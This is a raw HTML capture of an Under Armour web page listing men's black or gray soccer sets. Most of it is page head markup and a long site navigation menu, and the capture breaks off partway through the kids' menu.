

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/mens/black%2Bgray-soccer-sets/
body_size: 48225
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-6004054-002_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/179c48c6edef9125.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/efdbdbdd652451a0.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1b8201da92842856.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/f878579e8b22b344.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d3c8b25fb1f6d76f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/fa1f2e416ac9fe0a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0f4f19ce35c1ac6c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/87a49b7fc89b5fa4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/59051ccf8bdca343.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b4c405f88bc5400a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5feb8c33511db8b9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/697eb78c4c6912b1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/61ce0d16076dd24f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/076cb917bec689fd.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7039fe179201cdda.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ded2596e0d5cee92.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/a4f4f34c41243768.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/2d1ed3f17a99075d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/730d53945cff4d62.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/c88e0e9b2c1cb8b1.js" async=""></script><script src="/_next/static/chunks/1117c98f7a432da3.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/bde5ddfc5fbe88d4.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/149de0955502f4f4.js" async=""></script><script src="/_next/static/chunks/eee7e74986cde9a2.js" async=""></script><script src="/_next/static/chunks/f55da19f3e87b205.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/26e08e43f9ad5733.js" async=""></script><script src="/_next/static/chunks/37821c21726c6c31.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/62dfbd6627c40247.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/f859c9a27c60afb1.js" async=""></script><script src="/_next/static/chunks/e5d5e358776bdd71.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/9de4cf927aee08cf.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/dbb1e2cd17c74d30.js" async=""></script><script src="/_next/static/chunks/081286439e3f67c0.js" async=""></script><script src="/_next/static/chunks/e746362d3a1537b0.js" async=""></script><script src="/_next/static/chunks/95db7489b795e8f5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Sets in Black or Gray for Soccer | Under Armour</title><meta name="description" content="Shop Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Sets in Black or Gray for Soccer on the Under Armour official website. Find men&#x27;s athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Sets in Black or Gray for Soccer | Under Armour"/><meta property="og:description" content="Shop Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Sets in Black or Gray for Soccer on the Under Armour official website. Find men&#x27;s athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/mens/black%2Bgray-soccer-sets/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Sets in Black or Gray for Soccer | Under Armour"/><meta name="twitter:description" content="Shop Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Sets in Black or Gray for Soccer on the Under Armour official website. Find men&#x27;s athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New At UA</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Spring Sports</span><ul><li><a href="/en-us/c/sports/softball/">Softball</a></li><li><a href="/en-us/c/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/pickleball-tennis/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/sports/baseball/">Baseball Spring Training</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/best-sellers/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Sweetheart Shop</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/best-sellers/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/kids/baseball+softball/">Dugout Staples</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/graphics/">Graphics Shop</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a 